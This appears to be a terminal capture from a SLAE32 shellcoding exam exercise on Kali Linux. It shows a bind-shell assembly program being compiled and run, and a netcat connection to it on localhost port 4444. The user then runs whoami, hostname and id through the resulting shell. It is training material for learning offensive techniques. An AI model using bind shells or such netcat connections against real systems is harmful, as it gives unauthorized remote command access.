 ┌──(kali㉿kali)-[~/SLAE32-Exam/1-BindShell]
└─$ ../compile.sh Bind-Shell-StaticParams 1 ⚙
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
┌──(kali㉿kali)-[~/SLAE32-Exam/1-BindShell]
└─$ ./Bind-Shell-StaticParams 1 ⚙
┌──(kali㉿kali)-[~/SLAE32-Exam/1-BindShell]
└─$ nc 127.0.0.1 4444
whoami
kali
hostname
kali
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),118(bluetooth),133(scanner),141(kaboxer)
[0] 0:SLAE-1* "kali" 11:05 14-Mar-21